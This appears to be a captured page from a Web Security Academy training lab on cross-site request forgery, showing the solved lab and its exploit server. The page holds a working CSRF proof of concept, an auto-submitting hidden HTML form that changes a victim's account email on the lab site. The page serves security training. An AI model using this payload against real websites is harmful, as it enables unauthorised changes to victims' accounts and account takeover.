 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2c00a7032e091c808f16df01a90058.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a15002703ab095680c7177e00c700c5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wtf&#64;wtf&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>